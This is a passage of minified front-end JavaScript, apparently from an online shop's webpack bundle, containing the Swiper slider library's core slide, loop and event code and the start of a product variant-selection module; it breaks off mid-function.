n=t;if(n||(n=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===n)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===n?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var s=this,o=e;o<0&&(o=0);var l=s.params,u=s.snapGrid,c=s.slidesGrid,d=s.previousIndex,h=s.activeIndex,p=s.rtlTranslate,f=s.wrapperEl,v=s.enabled;if(s.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(s.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/s.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(h||l.initialSlide||0)===(d||0)&&i&&s.emit("beforeSlideChangeStart");var D,b=-u[g];if(s.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var C=-Math.floor(100*b),w=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?C>=w&&C<E-(E-w)/2?o=y:C>=w&&C<E&&(o=y+1):C>=w&&(o=y)}if(s.initialized&&o!==h){if(!s.allowSlideNext&&b<s.translate&&b<s.minTranslate())return!1;if(!s.allowSlidePrev&&b>s.translate&&b>s.maxTranslate()&&(h||0)!==o)return!1}if(D=o>h?"next":o<h?"prev":"reset",p&&-b===s.translate||!p&&b===s.translate)return s.updateActiveIndex(o),l.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==l.effect&&s.setTranslate(b),"reset"!==D&&(s.transitionStart(i,D),s.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=s.isHorizontal(),S=-b;if(p&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(s.setTransition(0),s.setTranslate(b),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,a),s.transitionStart(i,D),s.transitionEnd(i,D)):(s.setTransition(t),s.setTranslate(b),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,a),s.transitionStart(i,D),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(i,D))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var n=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+n,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,n=this.snapGrid,s=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=n.map((function(e){return l(e)})),h=n[d.indexOf(c)-1];return void 0===h&&a.cssMode&&n.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(u=s.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,n=Math.min(this.params.slidesPerGroupSkip,r),s=n+Math.floor((r-n)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[s]){var l=this.snapGrid[s];o-l>(this.snapGrid[s+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[s-1];o-u<=(this.snapGrid[s]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,n=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<t.loopedSlides-r/2||n>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n):n>t.slides.length-r?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n)}else t.slideTo(n)}},loop:{loopCreate:function(){var e=this,t=Object(s.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-r.length%i.slidesPerGroup;if(n!==i.slidesPerGroup){for(var l=0;l<n;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<d.length;h+=1)a.append(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)a.prepend(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,n=this.allowSlideNext,s=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-s[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=n,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var n=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=n)this.appendSlide(t);else{for(var s=r>e?r+1:r,o=[],l=n-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);s=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,n=a;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)r=e[s],this.slides[r]&&this.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(s.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,n=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=C.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(e.addEventListener("touchstart",E),w=!0)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(s.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,n=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,n=this.$el,s=r.breakpoints;if(s&&(!s||0!==Object.keys(s).length)){var o=this.getBreakpoint(s,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in s?s[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=r.slidesPerColumn>1,h=c.slidesPerColumn>1,p=r.enabled;d&&!h?(n.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(n.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&n.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(s.b)(),n="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,r=this.params,n=this.rtl,s=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:n},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),s.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,n){var l,u=Object(s.b)();function c(){n&&n()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var s=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});s.push(new e(a))})),s}var h=this;h.__swiper__=!0,h.support=u(),h.device=c({userAgent:i.userAgent}),h.browser=d(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,T,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,n=1;if(e.centeredSlides){for(var s,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!s&&(n+=1,(o+=t[l].swiperSlideSize)>a&&(s=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!s&&(n+=1,(o+=t[u].swiperSlideSize)>a&&(s=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(n+=1);return n},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var n=Object(s.a)().createElement("div");r=Object(o.a)(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,n=i.$wrapperEl,s=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),n.removeAttr("style"),s&&s.length&&s.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([h,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw s}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var n,s=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),h=i(97);function p(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var n=["color"];e.forEach((function(e){n.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),n=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?n.attr("data-url",a.url):n.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(n){var s=t.find(a+' [data-attr-value="'+n.value+'"]');if(s.attr("value",n.url).removeAttr("disabled"),i.isSeasonal){if(1==n.selectable){var o=n.selected?"selected":"",l="<option value="+n.url+' data-attr-value="'+n.id+'" data-pdpUrl="'+n.pdpUrl+'" '+o+">"+e.displayName+": "+n.displayValue+"</option>";r.append($(l))}}else n.selectable||s.attr("disabled",!0);n.selectable||s.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,n=t.find('[data-attr="'+e.id+'"] div.size-list'),s=t.hasClass("product-tile");if(s&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=n.find("button.selected .custom-select-size-text").attr("data-attr-value")}n.empty();var u=null;if(e.values.forEach((function(e){var 